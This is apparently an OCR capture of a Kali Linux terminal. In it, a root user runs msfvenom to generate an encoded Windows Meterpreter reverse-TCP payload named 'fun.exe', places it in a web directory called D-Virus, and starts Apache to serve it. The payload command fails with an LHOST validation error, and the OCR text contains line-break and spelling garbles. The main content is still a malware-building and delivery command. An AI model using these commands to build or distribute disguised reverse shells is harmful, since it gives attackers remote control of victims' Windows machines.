 kalikali@kali: ~
File Actions Edit View Help
kalikali@kali: ~ kalikali@kali: ~
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/D-Virus# msfvenom -p windows/meterpret
er/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai
-b "\X00" LHOST= 192.168.98.100/24 -f exe >/var/www/html/D-Vir
us/fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/D-Virus# systemctl start apache2
root@kali:/var/www/html/D-Virus# systemctl enable apache2
Synchronizing state of apache2.service with SysV service scrip
t with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali:/var/www/html/D-Virus#